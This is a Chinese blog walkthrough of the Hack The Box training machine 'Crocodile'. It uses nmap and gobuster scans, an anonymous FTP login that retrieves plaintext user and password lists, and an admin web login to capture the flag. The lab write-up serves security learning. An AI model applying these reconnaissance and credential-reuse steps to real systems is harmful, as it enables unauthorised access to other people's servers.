Hackthebox靶机Crocodile攻略
目标:Crocodile
题目难度:very easy

作者使用Kali Linux作为渗透测试平台,在Kali Linux上首先通过openvpn建立与Hackthebox网站的VPN连接,得到目标Crocodile实例的IP地址:
# openvpn starting_point_jasonhuawen.ovpn
Task 1: What nmap scanning switch employs the use of default scripts during a scan?
思路: 首先问nmap工具的什么选项是用默认脚本进行扫描,很简单,nmap -h查看帮助信息即可得到答案
#nmap -h
SCRIPT SCAN: -sC: equivalent to --script=default --script=<Lua scripts>: <Lua scripts> is a comma separated list of directories, script-files or script-categories --script-args=<n1=v1,[n2=v2,...]>: provide arguments to scripts --script-args-file=filename: provide NSE script args in a file --script-trace: Show all data sent and received --script-updatedb: Update the script database. --script-help=<Lua scripts>: Show help about scripts. <Lua scripts> is a comma-separated list of script-files or script-categories.
答案: -sC
Task 2: What service version is found to be running on port 21?
思路: 接下来这道题需要利用nmap工具进行扫描,从而得到21端口运行的服务名称和版本:
# nmap -sV 10.129.22.205 Starting Nmap 7.92 ( https://nmap.org ) at 2022-04-01 22:26 EDT Nmap scan report for 10.129.191.72 Host is up (0.21s latency). Not shown: 998 closed tcp ports (reset) PORT STATE SERVICE VERSION 21/tcp open ftp vsftpd 3.0.3 80/tcp open http Apache httpd 2.4.41 ((Ubuntu)) Service Info: OS: Unix Service detection performed. Please report any incorrect results at https://nmap.org/submit/ . Nmap done: 1 IP address (1 host up) scanned in 20.22 seconds
答案: vsftpd 3.0.3
Task 3: What FTP code is returned to us for the "Anonymous FTP login allowed" message?
答案: 接下来这道题是问返回什么FTP代码表示允许匿名登录FTP,那简单呀,用FTP尝试匿名登录一下就知道了….
# ftp 10.129.191.72 Connected to 10.129.191.72. 220 (vsFTPd 3.0.3) Name (10.129.191.72:root): anonymous 230 Login successful. Remote system type is UNIX. Using binary mode to transfer files. ftp>
答案: 230
Task 4: What command can we use to download the files we find on the FTP server?
答案: get
Task 5: What is one of the higher-privilege sounding usernames in the list we retrieved?
思路: 很显然,需要下载FTP服务器上的文件
接下来两道题,需要用命令获得FTP服务器的名称,并查看下载下来的allowed.userlist文件,得到答案:
ftp> ls 200 PORT command successful. Consider using PASV. 150 Here comes the directory listing. -rw-r--r-- 1 ftp ftp 33 Jun 08 2021 allowed.userlist -rw-r--r-- 1 ftp ftp 62 Apr 20 2021 allowed.userlist.passwd 226 Directory send OK. ftp> get allowed.userlist local: allowed.userlist remote: allowed.userlist 200 PORT command successful. Consider using PASV. 150 Opening BINARY mode data connection for allowed.userlist (33 bytes). 226 Transfer complete. 33 bytes received in 0.00 secs (203.9656 kB/s) ftp> get allowed.userlist.passwd local: allowed.userlist.passwd remote: allowed.userlist.passwd 200 PORT command successful. Consider using PASV. 150 Opening BINARY mode data connection for allowed.userlist.passwd (62 bytes). 226 Transfer complete. 62 bytes received in 0.00 secs (197.2211 kB/s) ftp> quit 221 Goodbye. ┌──(root💀kali)-[~] └─# cat allowed.userlist aron pwnmeow egotisticalsw admin ┌──(root💀kali)-[~] └─# cat allowed.userlist.passwd root Supersecretpassword1 @BaASD&9032123sADS rKXM59ESxesUFHAd
答案:admin
Task 6:What version of Apache HTTP Server is running on the target host?
思路: 从前面的NMAP扫描结果可以知道apache服务的版本:
答案:.2.4.41
Task 7: What is the name of a handy web site analysis plug-in we can install in our browser?
答案: Wappalyzer
Task 8: What switch can we use with gobuster to specify we are looking for specific filetypes?
思路: 利用gobuster dir -h命令,看什么选项支持查找特定的文件类型。
gobuster dir --help Uses directory/file enumeration mode Usage: gobuster dir [flags] Flags: -f, --add-slash Append / to each request -c, --cookies string Cookies to use for the requests -d, --discover-backup Upon finding a file search for backup files --exclude-length ints exclude the following content length (completely ignores the status). Supply multiple times to exclude multiple sizes. -e, --expanded Expanded mode, print full URLs -x, --extensions string File extension(s) to search for -r, --follow-redirect Follow redirects -H, --headers stringArray Specify HTTP headers, -H 'Header1: val1' -H 'Header2: val2' -h, --help help for dir --hide-length Hide the length of the body in the output -m, --method string Use the following HTTP method (default "GET") -n, --no-status Don't print status codes -k, --no-tls-validation Skip TLS certificate verification -P, --password string Password for Basic Auth --proxy string Proxy to use for requests [http(s)://host:port] --random-agent Use a random User-Agent string -s, --status-codes string Positive status codes (will be overwritten with status-codes-blacklist if set) -b, --status-codes-blacklist string Negative status codes (will override status-codes if set) (default "404") --timeout duration HTTP Timeout (default 10s) -u, --url string The target URL -a, --useragent string Set the User-Agent string (default "gobuster/3.1.0") -U, --username string Username for Basic Auth
Task 9: What file have we found that can provide us a foothold on the target?
思路:
接下来这道理需要用到gobuster工具,从题目题面上的意思知道,是要查找文件,通过根据提示(hint),根据提示,gobuster应该加上-x选项,查找.php文件
#gobuster dir --url 10.129.22.205 -w /usr/share/dirbuster/wordlists/directory-list-2.3-small.txt -x .php
结果第一个出现的反馈就有惊喜:/login.php
gobuster dir --url http://10.129.22.205 -w /usr/share/dirbuster/wordlists/directory-list-2.3-small.txt -x .php =============================================================== Gobuster v3.1.0 by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart) =============================================================== [+] Url: http://10.129.191.72 [+] Method: GET [+] Threads: 10 [+] Wordlist: /usr/share/dirbuster/wordlists/directory-list-2.3-small.txt [+] Negative Status codes: 404 [+] User Agent: gobuster/3.1.0 [+] Extensions: php [+] Timeout: 10s =============================================================== 2022/04/01 22:42:03 Starting gobuster in directory enumeration mode =============================================================== /login.php (Status: 200) [Size: 1577] Progress: 302 / 175330 (0.17%)
最后一道题是拿flag,从前面FTP服务器上下来了用户名以及密码,然后从Task 9中获得了web登录页面的地址,尝试登陆
FTP匿名登录获得用户名与密码,然后用admin以及密码登录页面即可

成功拿到flag!!!






【推荐】国内首个AI IDE,深度理解中文开发场景,立即下载体验Trae
【推荐】编程新体验,更懂你的AI,立即体验豆包MarsCode编程助手
【推荐】抖音旗下AI助手豆包,你的智能百科全书,全免费不限次数
【推荐】轻量又高性能的 SSH 工具 IShell:AI 加持,快人一步
· 无需6万激活码!GitHub神秘组织3小时极速复刻Manus,手把手教你使用OpenManus搭建本
· Manus爆火,是硬核还是营销?
· 终于写完轮子一部分:tcp代理 了,记录一下
· 别再用vector<bool>了!Google高级工程师:这可能是STL最大的设计失误
· 单元测试从入门到精通